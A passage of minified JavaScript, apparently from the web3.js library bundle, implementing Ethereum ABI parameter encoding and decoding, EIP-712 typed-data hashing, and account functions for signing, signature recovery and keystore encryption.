a.set(i,c),{dynamic:!1,encoded:a}},t.decodeAddress=function(e,t){const r=t.subarray(c,s.WORD_SIZE);if(r.length!==a)throw new n.AbiError("Invalid decoding input, not enough bytes to decode address",{bytes:t});const u=o.utils.uint8ArrayToHexString(r);return{result:(0,i.toChecksumAddress)(u),encoded:t.subarray(s.WORD_SIZE),consumed:s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=20,c=s.WORD_SIZE-a},1978:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeArray=function(e,t){if(!Array.isArray(t))throw new n.AbiError("Expected value to be array",{abi:e,values:t});const{size:r,param:a}=(0,s.extractArrayType)(e),u=t.map((e=>(0,o.encodeParamFromAbiParameter)(a,e))),d=-1===r,l=u.length>0&&u[0].dynamic;if(!d&&t.length!==r)throw new n.AbiError("Given arguments count doesn't match array length",{arrayLength:r,argumentsLength:t.length});if(d||l){const e=(0,c.encodeDynamicParams)(u);if(d){const t=(0,o.encodeNumber)({type:"uint256",name:""},u.length).encoded;return{dynamic:!0,encoded:u.length>0?(0,i.uint8ArrayConcat)(t,e):t}}return{dynamic:!0,encoded:e}}return{dynamic:!1,encoded:(0,i.uint8ArrayConcat)(...u.map((e=>e.encoded)))}},t.decodeArray=function(e,t){let{size:r,param:n}=(0,s.extractArrayType)(e),i=0;const c=[];let u=t;if(-1===r){const e=(0,a.decodeNumber)({type:"uint32",name:""},t);r=Number(e.result),i=e.consumed,u=e.encoded}if((0,s.isDynamic)(n)){for(let e=0;e<r;e+=1){const t=(0,a.decodeNumber)({type:"uint32",name:""},u.subarray(e*s.WORD_SIZE));i+=t.consumed;const r=(0,o.decodeParamFromAbiParameter)(n,u.subarray(Number(t.result)));i+=r.consumed,c.push(r.result)}return{result:c,encoded:u.subarray(i),consumed:i}}for(let e=0;e<r;e+=1){const e=(0,o.decodeParamFromAbiParameter)(n,t.subarray(i));i+=e.consumed,c.push(e.result)}return{result:c,encoded:t.subarray(i),consumed:i}};const n=r(1633),i=r(6825),o=r(7151),s=r(7576),a=r(6022),c=r(826)},4715:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeBoolean=function(e,t){let r;try{r=(0,i.toBool)(t)}catch(r){if(r instanceof n.InvalidBooleanError)throw new n.AbiError("provided input is not valid boolean value",{type:e.type,value:t,name:e.name})}return(0,s.encodeNumber)({type:"uint8",name:""},Number(r))},t.decodeBool=function(e,t){const r=(0,s.decodeNumber)({type:"uint8",name:""},t);if(r.result>1||r.result<0)throw new n.AbiError("Invalid boolean value encoded",{boolBytes:t.subarray(0,o.WORD_SIZE),numberResult:r});return{result:r.result===BigInt(1),encoded:r.encoded,consumed:o.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7576),s=r(6022)},1148:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeBytes=function(e,t){if("string"==typeof t&&t.length%2!=0&&(t+="0"),!(0,o.isBytes)(t))throw new n.AbiError("provided input is not valid bytes value",{type:e.type,value:t,name:e.name});const r=(0,i.bytesToUint8Array)(t),[,u]=e.type.split("bytes");if(u){if(Number(u)>c||Number(u)<1)throw new n.AbiError("invalid bytes type. Static byte type can have between 1 and 32 bytes",{type:e.type});if(Number(u)<r.length)throw new n.AbiError("provided input size is different than type size",{type:e.type,value:t,name:e.name});const i=(0,s.alloc)(s.WORD_SIZE);return i.set(r),{dynamic:!1,encoded:i}}const d=Math.ceil(r.length/s.WORD_SIZE),l=(0,s.alloc)(s.WORD_SIZE+d*s.WORD_SIZE);return l.set((0,a.encodeNumber)({type:"uint32",name:""},r.length).encoded),l.set(r,s.WORD_SIZE),{dynamic:!0,encoded:l}},t.decodeBytes=function(e,t){const[,r]=e.type.split("bytes");let o=Number(r),c=t,u=1,d=0;if(!o){const e=(0,a.decodeNumber)({type:"uint32",name:""},c);o=Number(e.result),d+=e.consumed,c=e.encoded,u=Math.ceil(o/s.WORD_SIZE)}if(o>t.length)throw new n.AbiError("there is not enough data to decode",{type:e.type,encoded:t,size:o});return{result:(0,i.bytesToHex)(c.subarray(0,o)),encoded:c.subarray(u*s.WORD_SIZE),consumed:d+u*s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=r(6022),c=32},7151:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeArray=t.encodeArray=t.decodeTuple=t.encodeTuple=t.decodeString=t.encodeString=t.decodeNumber=t.encodeNumber=t.decodeBytes=t.encodeBytes=t.decodeBool=t.encodeBoolean=t.decodeAddress=t.encodeAddress=void 0,t.encodeParamFromAbiParameter=function(e,t){if("string"===e.type)return(0,c.encodeString)(e,t);if("bool"===e.type)return(0,o.encodeBoolean)(e,t);if("address"===e.type)return(0,i.encodeAddress)(e,t);if("tuple"===e.type)return(0,u.encodeTuple)(e,t);if(e.type.endsWith("]"))return(0,d.encodeArray)(e,t);if(e.type.startsWith("bytes"))return(0,s.encodeBytes)(e,t);if(e.type.startsWith("uint")||e.type.startsWith("int"))return(0,a.encodeNumber)(e,t);throw new n.AbiError("Unsupported",{param:e,value:t})},t.decodeParamFromAbiParameter=function(e,t){if("string"===e.type)return(0,c.decodeString)(e,t);if("bool"===e.type)return(0,o.decodeBool)(e,t);if("address"===e.type)return(0,i.decodeAddress)(e,t);if("tuple"===e.type)return(0,u.decodeTuple)(e,t);if(e.type.endsWith("]"))return(0,d.decodeArray)(e,t);if(e.type.startsWith("bytes"))return(0,s.decodeBytes)(e,t);if(e.type.startsWith("uint")||e.type.startsWith("int"))return(0,a.decodeNumber)(e,t);throw new n.AbiError("Unsupported",{param:e,bytes:t})};const n=r(1633),i=r(3019),o=r(4715),s=r(1148),a=r(6022),c=r(7390),u=r(4141),d=r(1978);var l=r(3019);Object.defineProperty(t,"encodeAddress",{enumerable:!0,get:function(){return l.encodeAddress}}),Object.defineProperty(t,"decodeAddress",{enumerable:!0,get:function(){return l.decodeAddress}});var h=r(4715);Object.defineProperty(t,"encodeBoolean",{enumerable:!0,get:function(){return h.encodeBoolean}}),Object.defineProperty(t,"decodeBool",{enumerable:!0,get:function(){return h.decodeBool}});var f=r(1148);Object.defineProperty(t,"encodeBytes",{enumerable:!0,get:function(){return f.encodeBytes}}),Object.defineProperty(t,"decodeBytes",{enumerable:!0,get:function(){return f.decodeBytes}});var p=r(6022);Object.defineProperty(t,"encodeNumber",{enumerable:!0,get:function(){return p.encodeNumber}}),Object.defineProperty(t,"decodeNumber",{enumerable:!0,get:function(){return p.decodeNumber}});var m=r(7390);Object.defineProperty(t,"encodeString",{enumerable:!0,get:function(){return m.encodeString}}),Object.defineProperty(t,"decodeString",{enumerable:!0,get:function(){return m.decodeString}});var g=r(4141);Object.defineProperty(t,"encodeTuple",{enumerable:!0,get:function(){return g.encodeTuple}}),Object.defineProperty(t,"decodeTuple",{enumerable:!0,get:function(){return g.decodeTuple}});var y=r(1978);Object.defineProperty(t,"encodeArray",{enumerable:!0,get:function(){return y.encodeArray}}),Object.defineProperty(t,"decodeArray",{enumerable:!0,get:function(){return y.decodeArray}})},6022:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeNumber=function(e,t){let r;try{r=(0,i.toBigInt)(t)}catch(r){throw new n.AbiError("provided input is not number value",{type:e.type,value:t,name:e.name})}const o=a.numberLimits.get(e.type);if(!o)throw new n.AbiError("provided abi contains invalid number datatype",{type:e.type});if(r<o.min)throw new n.AbiError("provided input is less then minimum for given type",{type:e.type,value:t,name:e.name,minimum:o.min.toString()});if(r>o.max)throw new n.AbiError("provided input is greater then maximum for given type",{type:e.type,value:t,name:e.name,maximum:o.max.toString()});return{dynamic:!1,encoded:u(r)}},t.decodeNumber=function(e,t){if(t.length<s.WORD_SIZE)throw new n.AbiError("Not enough bytes left to decode",{param:e,bytesLeft:t.length});const r=t.subarray(0,s.WORD_SIZE),i=a.numberLimits.get(e.type);if(!i)throw new n.AbiError("provided abi contains invalid number datatype",{type:e.type});const u=function(e,t){const r=o.utils.uint8ArrayToHexString(e),n=BigInt(r);return n<=t?n:n-c}(r,i.max);if(u<i.min)throw new n.AbiError("decoded value is less then minimum for given type",{type:e.type,value:u,name:e.name,minimum:i.min.toString()});if(u>i.max)throw new n.AbiError("decoded value is greater then maximum for given type",{type:e.type,value:u,name:e.name,maximum:i.max.toString()});return{result:u,encoded:t.subarray(s.WORD_SIZE),consumed:s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=r(4177),c=BigInt(1)<<BigInt(256);function u(e,t=s.WORD_SIZE){let r;return r=e<0?(c+e).toString(16):e.toString(16),r=(0,i.padLeft)(r,2*t),o.utils.hexToUint8Array(r)}},4177:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.numberLimits=void 0,t.numberLimits=new Map;let r=BigInt(256);for(let e=8;e<=256;e+=8)t.numberLimits.set(`uint${e}`,{min:BigInt(0),max:r-BigInt(1)}),t.numberLimits.set(`int${e}`,{min:-r/BigInt(2),max:r/BigInt(2)-BigInt(1)}),r*=BigInt(256);t.numberLimits.set("int",t.numberLimits.get("int256")),t.numberLimits.set("uint",t.numberLimits.get("uint256"))},7390:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeString=function(e,t){if("string"!=typeof t)throw new n.AbiError("invalid input, should be string",{input:t});const r=(0,i.utf8ToBytes)(t);return(0,o.encodeBytes)({type:"bytes",name:""},r)},t.decodeString=function(e,t){const r=(0,o.decodeBytes)({type:"bytes",name:""},t);return{result:(0,i.hexToUtf8)(r.result),encoded:r.encoded,consumed:r.consumed}};const n=r(1633),i=r(6825),o=r(1148)},4141:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeTuple=function(e,t){var r,a,c;let u=!1;if(!Array.isArray(t)&&"object"!=typeof t)throw new n.AbiError("param must be either Array or Object",{param:e,input:t});const d=t,l=[];for(let i=0;i<(null!==(a=null===(r=e.components)||void 0===r?void 0:r.length)&&void 0!==a?a:0);i+=1){const r=e.components[i];let s;if(Array.isArray(d)){if(i>=d.length)throw new n.AbiError("input param length missmatch",{param:e,input:t});s=(0,o.encodeParamFromAbiParameter)(r,d[i])}else{const i=d[null!==(c=r.name)&&void 0!==c?c:""];if(null==i)throw new n.AbiError("missing input defined in abi",{param:e,input:t,paramName:r.name});s=(0,o.encodeParamFromAbiParameter)(r,i)}s.dynamic&&(u=!0),l.push(s)}return u?{dynamic:!0,encoded:(0,s.encodeDynamicParams)(l)}:{dynamic:!1,encoded:(0,i.uint8ArrayConcat)(...l.map((e=>e.encoded)))}},t.decodeTuple=function(e,t){const r={__length__:0};let n=0;if(!e.components)return{result:r,encoded:t,consumed:n};let i=0;for(const[s,u]of e.components.entries()){let e;if((0,a.isDynamic)(u)){const r=(0,c.decodeNumber)({type:"uint32",name:""},t.subarray(n));e=(0,o.decodeParamFromAbiParameter)(u,t.subarray(Number(r.result))),n+=r.consumed,i+=e.consumed}else e=(0,o.decodeParamFromAbiParameter)(u,t.subarray(n)),n+=e.consumed;r.__length__+=1,r[s]=e.result,u.name&&""!==u.name&&(r[u.name]=e.result)}return{encoded:t.subarray(n+i),result:r,consumed:n+i}};const n=r(1633),i=r(6825),o=r(7151),s=r(826),a=r(7576),c=r(6022)},826:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeDynamicParams=function(e){let t=0,r=0;const s=[],a=[];for(const r of e)r.dynamic?t+=i.WORD_SIZE:t+=r.encoded.length;for(const n of e)n.dynamic?(s.push((0,o.encodeNumber)({type:"uint256",name:""},t+r)),a.push(n),r+=n.encoded.length):s.push(n);return(0,n.uint8ArrayConcat)(...s.map((e=>e.encoded)),...a.map((e=>e.encoded)))};const n=r(6825),i=r(7576),o=r(6022)},9815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeParameters=function(e,t,r){const s=(0,o.toAbiParams)(e),a=n.utils.hexToUint8Array(t);return(0,i.decodeTuple)({type:"tuple",name:"",components:s},a).result};const n=r(7244),i=r(4141),o=r(7576)},1235:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeParameters=function(e,t){if((null==e?void 0:e.length)!==t.length)throw new n.AbiError("Invalid number of values received for given ABI",{expected:null==e?void 0:e.length,received:t.length});const r=(0,a.toAbiParams)(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:r},t).encoded)},t.inferTypesAndEncodeParameters=function(e){try{const t=c(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:t},e).encoded)}catch(t){throw new n.AbiError("Could not infer types from given params",{params:e})}};const n=r(1633),i=r(6825),o=r(7244),s=r(7151),a=r(7576);function c(e){const t=[];return e.forEach((e=>{if(Array.isArray(e)){const r=c(e);t.push({type:"tuple",components:r,name:""})}else t.push({type:(0,i.toHex)(e,!0)})})),t}},7576:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WORD_SIZE=void 0,t.alloc=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.alloc)){const t=globalThis.Buffer.alloc(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.allocUnsafe=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.allocUnsafe)){const t=globalThis.Buffer.allocUnsafe(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.convertExternalAbiParameter=a,t.isAbiParameter=c,t.toAbiParams=function(e){return e.map((e=>{var t;if(c(e))return e;if("string"==typeof e)return a((0,n.parseAbiParameter)(e.replace(/tuple/,"")));if((0,s.isSimplifiedStructFormat)(e)){const r=Object.keys(e)[0],n=(0,s.mapStructNameAndType)(r);return n.name=null!==(t=n.name)&&void 0!==t?t:"",Object.assign(Object.assign({},n),{components:(0,s.mapStructToCoderFormat)(e[r])})}throw new i.AbiError("Invalid abi")}))},t.extractArrayType=u,t.isDynamic=function e(t){var r,n;return!("string"!==t.type&&"bytes"!==t.type&&!t.type.endsWith("[]"))||("tuple"===t.type?null!==(n=null===(r=t.components)||void 0===r?void 0:r.some(e))&&void 0!==n&&n:!!t.type.endsWith("]")&&e(u(t).param))};const n=r(6366),i=r(1633),o=r(6825),s=r(3463);function a(e){var t,r;return Object.assign(Object.assign({},e),{name:null!==(t=e.name)&&void 0!==t?t:"",components:null===(r=e.components)||void 0===r?void 0:r.map((e=>a(e)))})}function c(e){return!(0,o.isNullish)(e)&&"object"==typeof e&&!(0,o.isNullish)(e.type)&&"string"==typeof e.type}function u(e){const t=e.type.lastIndexOf("["),r=e.type.substring(0,t),n=e.type.substring(t);let o=-1;if("[]"!==n&&(o=Number(n.slice(1,-1)),isNaN(o)))throw new i.AbiError("Invalid fixed array size",{size:n});return{param:{type:r,name:"",components:e.components},size:o}}t.WORD_SIZE=32},1013:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeContractErrorData=void 0;const n=r(6681),i=r(5594),o=r(3463);t.decodeContractErrorData=(e,t)=>{if(null==t?void 0:t.data){let r,s,a;try{const c=t.data.slice(0,10),u=e.find((e=>(0,n.encodeErrorSignature)(e).startsWith(c)));(null==u?void 0:u.inputs)?(r=u.name,s=(0,o.jsonInterfaceMethodToString)(u),a=(0,i.decodeParameters)([...u.inputs],t.data.substring(10))):t.data.startsWith("0x08c379a0")?(r="Error",s="Error(string)",a=(0,i.decodeParameters)([{name:"message",type:"string"}],t.data.substring(10))):t.data.startsWith("0x4e487b71")?(r="Panic",s="Panic(uint256)",a=(0,i.decodeParameters)([{name:"code",type:"uint256"}],t.data.substring(10))):console.error("No matching error abi found for error data",t.data)}catch(e){console.error(e)}r&&t.setDecodedProperties(r,s,a)}}},7053:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMessage=void 0;const n=r(6825),i=r(1633),o=r(1235),s=/^\w+/,a=/^(.*)\[([0-9]*?)]$/,c=(e,t,r=[])=>{const n=t.match(s)[0];return r.includes(n)?r:e.types[n]?[n,...e.types[n].reduce(((t,r)=>[...t,...c(e,r.type,t).filter((e=>!t.includes(e)))]),[])]:r},u=(e,t)=>(0,n.keccak256)(((e,t)=>{const[r,...n]=c(e,t);return[r,...n.sort()].map((t=>`${t}(${e.types[t].map((e=>`${e.type} ${e.name}`))})`)).join("")})(e,t)),d=(e,t,r)=>(0,n.keccak256)(h(e,t,r));t.getMessage=(e,t)=>{const r=`0x1901${d(e,"EIP712Domain",e.domain).substring(2)}${d(e,e.primaryType,e.message).substring(2)}`;return t?(0,n.keccak256)(r):r};const l=(e,t,r)=>{const s=t.match(a);if(s){const t=s[1],a=Number(s[2])||void 0;if(!Array.isArray(r))throw new i.AbiError("Cannot encode data: value is not of array type",{data:r});if(a&&r.length!==a)throw new i.AbiError(`Cannot encode data: expected length of ${a}, but got ${r.length}`,{data:r});const c=r.map((r=>l(e,t,r))),u=c.map((e=>e[0])),d=c.map((e=>e[1]));return["bytes32",(0,n.keccak256)((0,o.encodeParameters)(u,d))]}return e.types[t]?["bytes32",d(e,t,r)]:"string"===t||"bytes"===t?["bytes32",(0,n.keccak256)(r)]:[t,r]},h=(e,t,r)=>{const[s,a]=e.types[t].reduce((([t,o],s)=>{if((0,n.isNullish)(r[s.name])||(0,n.isNullish)(s.type))throw new i.AbiError(`Cannot encode data: missing data for '${s.name}'`,{data:r,field:s});const a=r[s.name],[c,u]=l(e,s.type,a);return[[...t,c],[...o,u]]}),[["bytes32"],[u(e,t)]]);return(0,o.encodeParameters)(s,a)}},7894:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.getEncodedEip712Data=void 0,i(r(6681),t),i(r(6483),t),i(r(3787),t),i(r(9877),t),i(r(5594),t),i(r(3463),t),i(r(1013),t);var o=r(7053);Object.defineProperty(t,"getEncodedEip712Data",{enumerable:!0,get:function(){return o.getMessage}})},3463:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.jsonInterfaceMethodToString=t.flattenTypes=t.formatParam=t.formatOddHexstrings=t.isOddHexstring=t.mapTypes=t.mapStructToCoderFormat=t.mapStructNameAndType=t.isSimplifiedStructFormat=t.isAbiConstructorFragment=t.isAbiFunctionFragment=t.isAbiEventFragment=t.isAbiErrorFragment=t.isAbiFragment=void 0;const n=r(1633),i=r(6825);t.isAbiFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&["function","event","constructor","error"].includes(e.type),t.isAbiErrorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"error"===e.type,t.isAbiEventFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"event"===e.type,t.isAbiFunctionFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"function"===e.type,t.isAbiConstructorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"constructor"===e.type,t.isSimplifiedStructFormat=e=>"object"==typeof e&&void 0===e.components&&void 0===e.name,t.mapStructNameAndType=e=>e.includes("[]")?{type:"tuple[]",name:e.slice(0,-2)}:{type:"tuple",name:e},t.mapStructToCoderFormat=e=>{const r=[];for(const n of Object.keys(e)){const i=e[n];"object"==typeof i?r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(i)})):r.push({name:n,type:e[n]})}return r},t.mapTypes=e=>{const r=[];for(const n of e){let e=n;if("object"==typeof n&&(e=Object.assign({},n)),"object"==typeof n&&"function"===n.type&&(e=Object.assign(Object.assign({},n),{type:"bytes24"})),(0,t.isSimplifiedStructFormat)(e)){const n=Object.keys(e)[0];r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(e[n])}))}else r.push(e)}return r},t.isOddHexstring=e=>"string"==typeof e&&/^(-)?0x[0-9a-f]*$/i.test(e)&&e.length%2==1,t.formatOddHexstrings=e=>(0,t.isOddHexstring)(e)?`0x0${e.substring(2)}`:e;const o=/^bytes([0-9]*)$/,s=/^bytes([0-9]*)\[\]$/,a=/^(u?int)([0-9]*)$/,c=/^(u?int)([0-9]*)\[\]$/;t.formatParam=(e,r)=>{const n="object"!=typeof r||Array.isArray(r)?r:Object.assign({},r);if(n instanceof BigInt||"bigint"==typeof n)return n.toString(10);if(s.exec(e)||c.exec(e))return[...n].map((r=>(0,t.formatParam)(e.replace("[]",""),r)));let u=a.exec(e);if(u){const e=parseInt(u[2]?u[2]:"256",10);if(e/8<n.length)return(0,i.leftPad)(n,e)}if(u=o.exec(e),u){const e=(0,i.isUint8Array)(n)?(0,i.toHex)(n):n,r=parseInt(u[1],10);if(r){let o=2*r;n.startsWith("0x")&&(o+=2);const s=e.length<o?(0,i.rightPad)(n,2*r):e;return(0,t.formatOddHexstrings)(s)}return(0,t.formatOddHexstrings)(e)}return n},t.flattenTypes=(e,r)=>{const i=[];return r.forEach((r=>{if("object"==typeof r.components){if(!r.type.startsWith("tuple"))throw new n.AbiError(`Invalid value given "${r.type}". Error: components found but type is not tuple.`);const o=r.type.indexOf("["),s=o>=0?r.type.substring(o):"",a=(0,t.flattenTypes)(e,r.components);Array.isArray(a)&&e?i.push(`tuple(${a.join(",")})${s}`):e?i.push(`(${a.join()})`):i.push(`(${a.join(",")})${s}`)}else i.push(r.type)})),i},t.jsonInterfaceMethodToString=e=>{var r,n,i,o;return(0,t.isAbiErrorFragment)(e)||(0,t.isAbiEventFragment)(e)||(0,t.isAbiFunctionFragment)(e)?(null===(r=e.name)||void 0===r?void 0:r.includes("("))?e.name:`${null!==(n=e.name)&&void 0!==n?n:""}(${(0,t.flattenTypes)(!1,null!==(i=e.inputs)&&void 0!==i?i:[]).join(",")})`:`(${(0,t.flattenTypes)(!1,null!==(o=e.inputs)&&void 0!==o?o:[]).join(",")})`}},933:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.create=t.privateKeyToAccount=t.encrypt=t.privateKeyToPublicKey=t.privateKeyToAddress=t.recover=t.recoverTransaction=t.signTransaction=t.signRaw=t.sign=t.signMessageWithPrivateKey=t.hashMessage=t.parseAndValidatePrivateKey=void 0;const i=r(9303),o=r(5711),s=r(3301),a=r(1633),c=r(6825),u=r(7244),d=r(114),l=r(9386),h=r(2685);t.parseAndValidatePrivateKey=(e,t)=>{let r;if(!t&&"string"==typeof e&&(0,u.isHexStrict)(e)&&66!==e.length)throw new a.PrivateKeyLengthError;try{r=(0,c.isUint8Array)(e)?e:(0,c.bytesToUint8Array)(e)}catch(e){throw new a.InvalidPrivateKeyError}if(!t&&32!==r.byteLength)throw new a.PrivateKeyLengthError;return r},t.hashMessage=(e,t=!1)=>{const r=(0,u.isHexStrict)(e)?e:(0,c.utf8ToHex)(e),n=(0,c.hexToBytes)(r),i=(0,c.hexToBytes)((0,c.fromUtf8)(`Ethereum Signed Message:\n${n.byteLength}`)),o=t?n:(0,c.uint8ArrayConcat)(i,n);return(0,c.sha3Raw)(o)},t.signMessageWithPrivateKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(r),i=d.secp256k1.sign(e.substring(2),n),o=i.toCompactRawBytes(),s=i.r.toString(16).padStart(64,"0"),a=i.s.toString(16).padStart(64,"0"),u=i.recovery+27;return{messageHash:e,v:(0,c.numberToHex)(u),r:`0x${s}`,s:`0x${a}`,signature:`${(0,c.bytesToHex)(o)}${u.toString(16)}`}},t.sign=(e,r)=>{const n=(0,t.hashMessage)(e),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signRaw=(e,r)=>{const n=(0,t.hashMessage)(e,!0),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signTransaction=(e,t)=>n(void 0,void 0,void 0,(function*(){const r=e.sign((0,c.hexToBytes)(t));if((0,u.isNullish)(r.v)||(0,u.isNullish)(r.r)||(0,u.isNullish)(r.s))throw new a.TransactionSigningError("Signer Error");const n=r.validate(!0);if(n.length>0){let e="Signer Error ";for(const t of n)e+=`${e} ${t}.`;throw new a.TransactionSigningError(e)}const i=(0,c.bytesToHex)(r.serialize()),o=(0,c.sha3Raw)(i);return{messageHash:(0,c.bytesToHex)(r.getMessageToSign(!0)),v:`0x${r.v.toString(16)}`,r:`0x${r.r.toString(16).padStart(64,"0")}`,s:`0x${r.s.toString(16).padStart(64,"0")}`,rawTransaction:i,transactionHash:(0,c.bytesToHex)(o)}})),t.recoverTransaction=e=>{if((0,u.isNullish)(e))throw new a.UndefinedRawTransactionError;const t=h.TransactionFactory.fromSerializedData((0,c.hexToBytes)(e));return(0,c.toChecksumAddress)(t.getSenderAddress().toString())},t.recover=(e,r,n,i,o)=>{if("object"==typeof e){const r=`${e.r}${e.s.slice(2)}${e.v.slice(2)}`;return(0,t.recover)(e.messageHash,r,n)}if("string"==typeof r&&"string"==typeof n&&!(0,u.isNullish)(i)){const s=`${n}${i.slice(2)}${r.slice(2)}`;return(0,t.recover)(e,s,o)}if((0,u.isNullish)(r))throw new a.InvalidSignatureError("signature string undefined");const s=n?e:(0,t.hashMessage)(e);let l=parseInt(r.substring(130),16);l>26&&(l-=27);const h=d.secp256k1.Signature.fromCompact(r.slice(2,130)).addRecoveryBit(l).recoverPublicKey(s.replace("0x","")).toRawBytes(!1),f=(0,c.sha3Raw)(h.subarray(1));return(0,c.toChecksumAddress)(`0x${f.slice(-40)}`)},t.privateKeyToAddress=e=>{const r=(0,t.parseAndValidatePrivateKey)(e),n=d.secp256k1.getPublicKey(r,!1),i=(0,c.sha3Raw)(n.slice(1)).slice(-40);return(0,c.toChecksumAddress)(`0x${i}`)},t.privateKeyToPublicKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(e);return`0x${(0,c.bytesToHex)(d.secp256k1.getPublicKey(n,r)).slice(4)}`},t.encrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){var n,l,h,f,p,m,g;const y=(0,t.parseAndValidatePrivateKey)(e);let v;if(v=(null==d?void 0:d.salt)?"string"==typeof d.salt?(0,c.hexToBytes)(d.salt):d.salt:(0,c.randomBytes)(32),!(0,u.isString)(r)&&!(0,c.isUint8Array)(r))throw new a.InvalidPasswordError;const b="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let E;if(null==d?void 0:d.iv){if(E="string"==typeof d.iv?(0,c.hexToBytes)(d.iv):d.iv,16!==E.length)throw new a.IVLengthError}else E=(0,c.randomBytes)(16);const _=null!==(n=null==d?void 0:d.kdf)&&void 0!==n?n:"scrypt";let A,T;if("pbkdf2"===_){if(T={dklen:null!==(l=null==d?void 0:d.dklen)&&void 0!==l?l:32,salt:(0,c.bytesToHex)(v).replace("0x",""),c:null!==(h=null==d?void 0:d.c)&&void 0!==h?h:262144,prf:"hmac-sha256"},T.c<1e3)throw new a.PBKDF2IterationsError;A=(0,o.pbkdf2Sync)(b,v,T.c,T.dklen,"sha256")}else{if("scrypt"!==_)throw new a.InvalidKdfError;T={n:null!==(f=null==d?void 0:d.n)&&void 0!==f?f:8192,r:null!==(p=null==d?void 0:d.r)&&void 0!==p?p:8,p:null!==(m=null==d?void 0:d.p)&&void 0!==m?m:1,dklen:null!==(g=null==d?void 0:d.dklen)&&void 0!==g?g:32,salt:(0,c.bytesToHex)(v).replace("0x","")},A=(0,s.scryptSync)(b,v,T.n,T.p,T.r,T.dklen)}const w=yield(0,i.encrypt)(y,A.slice(0,16),E,"aes-128-ctr"),I=(0,c.bytesToHex)(w).slice(2),R=(0,c.sha3Raw)((0,c.uint8ArrayConcat)(A.slice(16,32),w)).replace("0x","");return{version:3,id:(0,c.uuidV4)(),address:(0,t.privateKeyToAddress)(y).toLowerCase().replace("0x",""),crypto:{ciphertext:I,cipherparams:{iv:(0,c.bytesToHex)(E).replace("0x","")},cipher:"aes-128-ctr",kdf:_,kdfparams:T,mac:R}}})),t.privateKeyToAccount=(e,r)=>{const i=(0,t.parseAndValidatePrivateKey)(e,r);return{address:(0,t.privateKeyToAddress)(i),privateKey:(0,c.bytesToHex)(i),signTransaction:e=>{throw new a.TransactionSigningError("Do not have network access to sign the transaction")},sign:e=>(0,t.sign)("string"==typeof e?e:JSON.stringify(e),i),encrypt:(e,r)=>n(void 0,void 0,void 0,(function*(){return(0,t.encrypt)(i,e,r)}))}},t.create=()=>{const 